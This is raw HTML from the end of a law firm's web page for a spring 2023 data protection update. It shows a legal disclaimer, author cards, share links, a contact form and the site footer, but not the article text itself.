<div id="react_Components_RichText_B0BD9E20F0D651AC295A00FD2CABEB31" class="react_Components_RichText_B0BD9E20F0D651AC295A00FD2CABEB31"><section id="disclaimer-text" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA RichTextstyles__Container-sc-eaquy3-0 bNaGeX"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="RichTextstyles__Inner-sc-eaquy3-1 efuNUx"><div class="RichTextstyles__Content-sc-eaquy3-3 fHlKvj"><p><em>The content of this page is a summary of the law in force at the date of publication and is not exhaustive, nor does it contain definitive advice. Specialist legal advice should be sought in relation to any queries that may arise.</em></p></div></div></div></div></section></div>
<div id="react_Components_InsightAuthorDetail_D07CA2BF608BD35D4527AB20358B1D73" class="react_Components_InsightAuthorDetail_D07CA2BF608BD35D4527AB20358B1D73"><section id="share" data-allow-scroll-margin="false" data-flush="top" data-reduced="none" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA InsightAuthorDetailstyles__Container-sc-1cai45e-0 cfxDDi"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="InsightAuthorDetailstyles__Inner-sc-1cai45e-1 eZIivL"><div class="InsightAuthorDetailstyles__Top-sc-1cai45e-2 cRfFlm"><div class="InsightAuthorDetailstyles__TagList-sc-1cai45e-3 bsjGax"></div></div><div class="InsightAuthorDetailstyles__Bottom-sc-1cai45e-4 bboPTa"><div class="InsightAuthorDetailstyles__AuthorList-sc-1cai45e-5 cOoLPw"><a href="/people/will-richmond-coggan/" target="_self" data-is-link="true" class="AuthorCardstyles__Container-sc-1xru8yb-0 cgLLR"><div class="AuthorCardstyles__ImageWrapper-sc-1xru8yb-1 guctnz"><div class="AuthorCardstyles__ImageInner-sc-1xru8yb-2 ePOVdv"><img src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_144,w_128/f_auto/q_50/v1/People/467x529%20PNG/Will_Richmond-Coggan_2022_web?_a=ATFGlAA0" loading="lazy" alt="Will Richmond-Coggan Image" class="AuthorCardstyles__Image-sc-1xru8yb-3 epzPkt"/></div></div><div class="AuthorCardstyles__ContentWrapper-sc-1xru8yb-4 cYuBgg"><p class="AuthorCardstyles__Heading-sc-1xru8yb-5 bTtXmf">Author</p><h3 class="AuthorCardstyles__Title-sc-1xru8yb-6 cTnwzO">Will Richmond-Coggan</h3><p class="AuthorCardstyles__JobTitle-sc-1xru8yb-7 gYElHS">Partner</p></div></a><a href="/people/shireen-eliyas/" target="_self" data-is-link="true" class="AuthorCardstyles__Container-sc-1xru8yb-0 cgLLR"><div class="AuthorCardstyles__ImageWrapper-sc-1xru8yb-1 guctnz"><div class="AuthorCardstyles__ImageInner-sc-1xru8yb-2 ePOVdv"><img src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_144,w_128/f_auto/q_50/v1/People/467x529%20PNG/Shireen_Eliyas_Feb_2023_web?_a=ATFGlAA0" loading="lazy" alt="Shireen Eliyas Image" class="AuthorCardstyles__Image-sc-1xru8yb-3 epzPkt"/></div></div><div class="AuthorCardstyles__ContentWrapper-sc-1xru8yb-4 cYuBgg"><p class="AuthorCardstyles__Heading-sc-1xru8yb-5 bTtXmf">Author</p><h3 class="AuthorCardstyles__Title-sc-1xru8yb-6 cTnwzO">Shireen Eliyas</h3><p class="AuthorCardstyles__JobTitle-sc-1xru8yb-7 gYElHS">Senior Associate</p></div></a><a href="/people/luke-dixon/" target="_self" data-is-link="true" class="AuthorCardstyles__Container-sc-1xru8yb-0 cgLLR"><div class="AuthorCardstyles__ImageWrapper-sc-1xru8yb-1 guctnz"><div class="AuthorCardstyles__ImageInner-sc-1xru8yb-2 ePOVdv"><img src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_144,w_128/f_auto/q_50/Luke_Dixon_high_2021?_a=ATFGlAA0" loading="lazy" alt="Luke Dixon Image" class="AuthorCardstyles__Image-sc-1xru8yb-3 epzPkt"/></div></div><div class="AuthorCardstyles__ContentWrapper-sc-1xru8yb-4 cYuBgg"><p class="AuthorCardstyles__Heading-sc-1xru8yb-5 bTtXmf">Author</p><h3 class="AuthorCardstyles__Title-sc-1xru8yb-6 cTnwzO">Luke Dixon</h3><p class="AuthorCardstyles__JobTitle-sc-1xru8yb-7 gYElHS">Partner &amp; Head of Data &amp; Information</p></div></a><a href="/people/david-lane/" target="_self" data-is-link="true" class="AuthorCardstyles__Container-sc-1xru8yb-0 cgLLR"><div class="AuthorCardstyles__ImageWrapper-sc-1xru8yb-1 guctnz"><div class="AuthorCardstyles__ImageInner-sc-1xru8yb-2 ePOVdv"><img src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_144,w_128/f_auto/q_50/v1/People/467x529%20PNG/David_Lane_2017_high?_a=ATFGlAA0" loading="lazy" alt="David Lane Image" class="AuthorCardstyles__Image-sc-1xru8yb-3 epzPkt"/></div></div><div class="AuthorCardstyles__ContentWrapper-sc-1xru8yb-4 cYuBgg"><p class="AuthorCardstyles__Heading-sc-1xru8yb-5 bTtXmf">Author</p><h3 class="AuthorCardstyles__Title-sc-1xru8yb-6 cTnwzO">David Lane</h3><p class="AuthorCardstyles__JobTitle-sc-1xru8yb-7 gYElHS">Head of Legal AI </p></div></a></div><ul class="SocialShareBannerstyles__List-sc-dyxi6-0 ecXAbJ"><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><button title="Share" type="button" disabled="" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM">Share</button></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.freeths.co.uk/insights-events/legal-articles/2023/freeths-data-protection-update-spring-2023/" rel="noreferrer noopener" target="_blank" title="Share via Facebook" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM"><span class="SocialShareBannerstyles__Icon-sc-dyxi6-3 dVEXej"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path d="M24 12.073A12 12 0 1010.125 24v-8.437H7.078v-3.49h3.047v-2.66c0-3.026 1.792-4.7 4.533-4.7a18.345 18.345 0 012.686.236v2.974h-1.513a1.74 1.74 0 00-1.956 1.885v2.265H17.2l-.532 3.49h-2.8V24A12.054 12.054 0 0024 12.073" fill="currentColor" fill-rule="evenodd"></path></svg></span></a></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><a href="https://twitter.com/intent/tweet?text=Freeths Data Protection Update: Spring 2023&amp;url=https://www.freeths.co.uk/insights-events/legal-articles/2023/freeths-data-protection-update-spring-2023/" rel="noreferrer noopener" target="_blank" title="Share via X" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM"><span class="SocialShareBannerstyles__Icon-sc-dyxi6-3 dVEXej"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 487.43 456.19"><path d="M1.19 0l188.18 251.67L0 456.2h42.62l165.8-179.1 134 179.11h145L288.64 190.43 464.91 0h-42.62L269.6 164.92 146.22 0zm62.68 31.4h66.63l294.21 393.4H358.1z" fill="currentColor"></path></svg></span></a></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><a href="https://www.linkedin.com/shareArticle?title=Freeths Data Protection Update: Spring 2023&amp;url=https://www.freeths.co.uk/insights-events/legal-articles/2023/freeths-data-protection-update-spring-2023/" rel="noreferrer noopener" target="_blank" title="Share via LinkedIn" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM"><span class="SocialShareBannerstyles__Icon-sc-dyxi6-3 dVEXej"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M15.833 0H4.167A4.167 4.167 0 000 4.167v11.666A4.167 4.167 0 004.167 20h11.666A4.167 4.167 0 0020 15.833V4.167A4.167 4.167 0 0015.833 0zM6.667 15.833h-2.5V6.667h2.5zM5.417 5.61a1.47 1.47 0 111.458-1.47 1.465 1.465 0 01-1.458 1.47zm11.25 10.223h-2.5v-4.67c0-2.807-3.333-2.594-3.333 0v4.67h-2.5V6.667h2.5v1.47C12 5.983 16.667 5.823 16.667 10.2z" fill="currentColor"></path></svg></span></a></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><a href="mailto:?body=https://www.freeths.co.uk/insights-events/legal-articles/2023/freeths-data-protection-update-spring-2023/." title="Share via email" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM"><span class="SocialShareBannerstyles__Icon-sc-dyxi6-3 dVEXej"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></span></a></li></ul></div></div></div></div></section></div>
<div id="react_Components_ContactInfoBanner_07E050ADBD4552C0D42BB5972F72BCC2" class="react_Components_ContactInfoBanner_07E050ADBD4552C0D42BB5972F72BCC2"><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" data-theme="teal" data-has-bg="false" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA ContactInfoBannerstyles__Container-sc-1t235m-0 cWAnMs"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="ContactInfoBannerstyles__Inner-sc-1t235m-1 hzCalO"><div class="ContactInfoBannerstyles__ContentBlock-sc-1t235m-10 ekfocM"><div class="ContactInfoBannerstyles__ContentBlockInner-sc-1t235m-11 iyXeH"><span class="ContactInfoBannerstyles__SubTitle-sc-1t235m-12 iicglm">Get in touch</span><h2 class="ContactInfoBannerstyles__Title-sc-1t235m-13 jkXFYe">Contact us today</h2><div class="ContactInfoBannerstyles__Content-sc-1t235m-14 kRoYMM"><p>Whatever your legal needs, our wide ranging expertise is here to support you and your business, so let’s start your legal journey today and get you in touch with the right lawyer to get you started.</p></div><div class="ContactInfoBannerstyles__FactsGrid-sc-1t235m-15 iLJhvB" style="opacity:0"><div class="ContactInfoBannerstyles__Item-sc-1t235m-16 hQOmZZ" style="opacity:0;transform:translateY(20px) translateZ(0)"><div class="KeyFactCardstyles__Container-sc-1emjeak-0 Nuhyj"><div class="KeyFactCardstyles__GraphicHolder-sc-1emjeak-1 csjvGK"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_72/f_auto/q_50/v1/placeholder/phone?_a=ATFGlAA0" class="KeyFactCardstyles__FactGraphic-sc-1emjeak-2 kCdXbh"/></div><div class="KeyFactCardstyles__FactInner-sc-1emjeak-3 gHLLIL"><span class="KeyFactCardstyles__FactText-sc-1emjeak-5 jLstFY">Telephone</span><div class="KeyFactCardstyles__FactContextText-sc-1emjeak-6 iuLpZQ"><p><a href="tel:03301001014">0330 100 1014</a></p></div></div></div></div></div></div></div><div class="ContactInfoBannerstyles__FormWrapper-sc-1t235m-5 eDxNEk"><div class="ContactInfoBannerstyles__FormContainer-sc-1t235m-6 fDXGAa"><h3 class="ContactInfoBannerstyles__FormTitle-sc-1t235m-7 fLQpW">Get in touch</h3><p class="ContactInfoBannerstyles__FormIntro-sc-1t235m-8 jMDpDy"><p>For general enquiries, please complete this form and we will direct your message to the most appropriate person.</p></p><section data-submitted="false" class="UmbracoFormstyles__Container-sc-e4es9q-0 bJZWKZ"><form novalidate="" class="UmbracoFormstyles__Form-sc-e4es9q-1 kQQCnN"><input type="hidden" value="469f4dec-2b31-4e80-a311-0334b467cd3e" name="UmbracoFormId"/><input type="hidden" value="General enquiry" name="FormName"/><fieldset aria-current="true" class="UmbracoFormstyles__Fieldset-sc-e4es9q-2 gmMbUZ"><div data-columns="6" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="29f75d3a-2b7c-4da3-b499-49c19c588a38-name" placeholder="First name" required="" name="name" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="29f75d3a-2b7c-4da3-b499-49c19c588a38-name" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">First name<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="" id="29f75d3a-2b7c-4da3-b499-49c19c588a38-surname" placeholder="Last name" required="" name="surname" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="29f75d3a-2b7c-4da3-b499-49c19c588a38-surname" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Last name<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="tel" id="29f75d3a-2b7c-4da3-b499-49c19c588a38-telephone" placeholder="Telephone number" required="" name="telephone" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="29f75d3a-2b7c-4da3-b499-49c19c588a38-telephone" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Telephone<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="email" id="29f75d3a-2b7c-4da3-b499-49c19c588a38-emailAddress" placeholder="Email address" required="" name="emailAddress" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="29f75d3a-2b7c-4da3-b499-49c19c588a38-emailAddress" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Email Address<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="29f75d3a-2b7c-4da3-b499-49c19c588a38-location2" placeholder="Your local city or town" required="" name="location2" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="29f75d3a-2b7c-4da3-b499-49c19c588a38-location2" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Location<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="29f75d3a-2b7c-4da3-b499-49c19c588a38-postcode" placeholder="Your postcode" required="" name="postcode" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="29f75d3a-2b7c-4da3-b499-49c19c588a38-postcode" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Postcode<!-- -->*</label></div></div><div data-columns="6" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"></div><div data-columns="12" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><textarea id="29f75d3a-2b7c-4da3-b499-49c19c588a38-tellUsMore" placeholder="Tell us a little more information about your enquiry..." maxLength="4000" rows="4" required="" name="tellUsMore" class="UmbracoFormstyles__Textarea-sc-e4es9q-14 iQSHsE"></textarea><label for="29f75d3a-2b7c-4da3-b499-49c19c588a38-tellUsMore" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Tell us more<!-- -->*</label></div><div data-dirty="false" data-invalid="false" class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz"><input type="hidden" value="" field="[object Object]" name="reCAPTCHA"/><div></div></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false" hidden=""><input type="hidden" id="29f75d3a-2b7c-4da3-b499-49c19c588a38-source" name="source" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr" value="https://www.freeths.co.uk/insights-events/legal-articles/2023/freeths-data-protection-update-spring-2023/"/></div></div></fieldset><div class="UmbracoFormstyles__ButtonWrapper-sc-e4es9q-29 cMoFmF"><div class="UmbracoFormstyles__Submit-sc-e4es9q-17 eUJNZf"><button class="Buttonstyles__Button-sc-19ou5pv-2 elNLGb" type="submit" data-toggle-on="false" aria-label="click to open Submit" data-icon-only="false" data-branding="solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Submit</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></button></div></div></form></section></div></div></div></div></div></section></div>
</main>

<div id="react_Components_Footer_4A87A49006FB3F4BEB71333870DAD5A1" class="react_Components_Footer_4A87A49006FB3F4BEB71333870DAD5A1"><footer id="footer" class="Footerstyles__Container-sc-urtp5e-0 ecqbDf"><div class="Footerstyles__Inner-sc-urtp5e-1 kkqEOT"><div class="Footerstyles__FooterTop-sc-urtp5e-2 kIJXhI"><div class="Footerstyles__LogoHolder-sc-urtp5e-3 cQyZID"><a href="/" title="Home" target="_self"><svg data-name="main_logo - midnight" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 252 80"><defs><clipPath id="logo_svg__a"><path data-name="Rectangle 27539" fill="currentColor" d="M0 0h252v80H0z"></path></clipPath></defs><g data-name="Group 40566"><path data-name="Path 17680" d="M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z" fill="currentColor"></path><path data-name="Path 17681" d="M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z" fill="currentColor"></path><path data-name="Rectangle 27537" fill="currentColor" d="M0 0h252v3.869H0z"></path><path data-name="Rectangle 27538" fill="currentColor" d="M0 76.42h252v3.579H0z"></path><path data-name="Path 17682" d="M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z" fill="currentColor"></path><path data-name="Path 17683" d="M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z" fill="currentColor"></path><path data-name="Path 17684" d="M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z" fill="currentColor"></path><g data-name="Group 40565"><g data-name="Group 40564" clip-path="url(#logo_svg__a)" fill="currentColor"><path data-name="Path 17685" d="M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"></path><path data-name="Path 17686" d="M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"></path></g></g></g></svg></a></div><div class="Footerstyles__FooterLinksColumn-sc-urtp5e-4 fqKbDO"><button type="button" class="Footerstyles__FooterLinksTitle-sc-urtp5e-5 hXYIDf">Other Services<div class="Footerstyles__ChevHolder-sc-urtp5e-6 bPRQcX" style="transform:rotate(0deg) translateZ(0)"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 16" class="Footerstyles__SvgChevron-sc-urtp5e-7 YZpQM"><path d="M16 16h-.076a2.072 2.072 0 01-.487-.079 1.987 1.987 0 01-.761-.421L.7 3.519A2 2 0 013.3.482L16 11.366 28.7.482a2 2 0 012.6 3.037l-14 12A1.989 1.989 0 0116 16" fill="currentColor"></path></svg></div></button><ul class="Footerstyles__FooterLinksList-sc-urtp5e-8 eJInAZ" style="height:0px"><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="https://www.imanageshare.co.uk/" target="_blank" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Client Login</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/client-feedback/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Client Feedback</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/hr-portal-login/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">HR Portal Login</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/about-us/our-offices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Locations</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/payment/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Make A Payment</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="https://assets-gbr.mkt.dynamics.com/1ca2a557-83cc-ed11-a10b-6045bdd20aa0/digitalassets/standaloneforms/76dd2377-28fb-ee11-9f8a-6045bdd2937f" target="_blank" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Subscribe To Our Mailing List</a></li></ul></div><div class="Footerstyles__FooterLinksColumn-sc-urtp5e-4 fqKbDO"><button type="button" class="Footerstyles__FooterLinksTitle-sc-urtp5e-5 hXYIDf">Legal<div class="Footerstyles__ChevHolder-sc-urtp5e-6 bPRQcX" style="transform:rotate(0deg) translateZ(0)"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 16" class="Footerstyles__SvgChevron-sc-urtp5e-7 YZpQM"><path d="M16 16h-.076a2.072 2.072 0 01-.487-.079 1.987 1.987 0 01-.761-.421L.7 3.519A2 2 0 013.3.482L16 11.366 28.7.482a2 2 0 012.6 3.037l-14 12A1.989 1.989 0 0116 16" fill="currentColor"></path></svg></div></button><ul class="Footerstyles__FooterLinksList-sc-urtp5e-8 eJInAZ" style="height:0px"><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/accessibility/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Accessibility</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/cookies/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Cookies</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/gender-pay-gap-report/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Gender Pay Gap Report</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/legal-notices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Legal Notices</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/modern-slavery-act/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Modern Slavery Act</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/support-pages/site-map/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Site Map</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/privacy-notices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Privacy Notices</a></li></ul></div></div><div class="Footerstyles__FooterBottom-sc-urtp5e-11 QLrTv"><div class="Footerstyles__CopyrightText-sc-urtp5e-12 NhIpL"><p>© Copyright 2025 | Freeths. All rights reserved</p></div><div class="Footerstyles__LegalText-sc-urtp5e-13 kkWoQA"><p>For information about Freeths, please see our&nbsp;<a href="/footer/legal-notices/" target="_self" title="Legal Notices" data-anchor="#">legal notices</a> and <a href="/footer/privacy-notices/" target="_self" title="Privacy Notices" data-anchor="#">privacy notices</a></p></div><div class="Footerstyles__SocialLinks-sc-urtp5e-14 LgqIA"><a href="https://twitter.com/freeths" target="_blank" title="Twitter" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 487.43 456.19"><path d="M1.19 0l188.18 251.67L0 456.2h42.62l165.8-179.1 134 179.11h145L288.64 190.43 464.91 0h-42.62L269.6 164.92 146.22 0zm62.68 31.4h66.63l294.21 393.4H358.1z" fill="currentColor"></path></svg></a><a href="https://www.youtube.com/channel/UCGlwQkqXWe5RnUgbtiVVZ8A" target="_blank" title="YouTube" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" width="28" height="19.764"><path d="M27.414 3.086A3.521 3.521 0 0024.939.59C22.755 0 14 0 14 0S5.244 0 3.061.59a3.521 3.521 0 00-2.475 2.5A37.036 37.036 0 000 9.882a37.04 37.04 0 00.585 6.8 3.522 3.522 0 002.475 2.5c2.183.59 10.939.59 10.939.59s8.756 0 10.939-.59a3.522 3.522 0 002.475-2.5 37.04 37.04 0 00.587-6.8 37.036 37.036 0 00-.585-6.8M11.2 14.117v-8.47l7.274 4.235z" fill="currentColor"></path></svg></a><a href="https://uk.linkedin.com/company/freeths-llp" target="_blank" title="LinkedIn" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M15.833 0H4.167A4.167 4.167 0 000 4.167v11.666A4.167 4.167 0 004.167 20h11.666A4.167 4.167 0 0020 15.833V4.167A4.167 4.167 0 0015.833 0zM6.667 15.833h-2.5V6.667h2.5zM5.417 5.61a1.47 1.47 0 111.458-1.47 1.465 1.465 0 01-1.458 1.47zm11.25 10.223h-2.5v-4.67c0-2.807-3.333-2.594-3.333 0v4.67h-2.5V6.667h2.5v1.47C12 5.983 16.667 5.823 16.667 10.2z" fill="currentColor"></path></svg></a></div></div><div class="Footerstyles__FooterLogos-sc-urtp5e-16 fEdxze"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 